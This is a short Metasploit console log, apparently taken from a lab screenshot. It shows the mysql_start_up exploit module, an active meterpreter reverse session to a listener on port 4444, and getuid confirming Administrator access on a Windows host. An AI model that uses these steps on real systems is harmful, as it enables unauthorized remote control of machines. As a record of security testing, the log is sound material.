 msf6 exploit(windows/mysql/mysql_start_up) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
2         meterpreter x86/windows  WIN-96TQJDLDTIM\Administrator @ WIN-96TQJDLDTIM  192.168.91.128:4444 -> 192.168.91.161:49229 (192.168.91.161)
msf6 exploit(windows/mysql/mysql_start_up) > session -i 3
[-] Unknown command: session
msf6 exploit(windows/mysql/mysql_start_up) > sessions -i 3
[-] Invalid session identifier: 3
msf6 exploit(windows/mysql/mysql_start_up) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: WIN-96TQJDLDTIM\Administrator
meterpreter >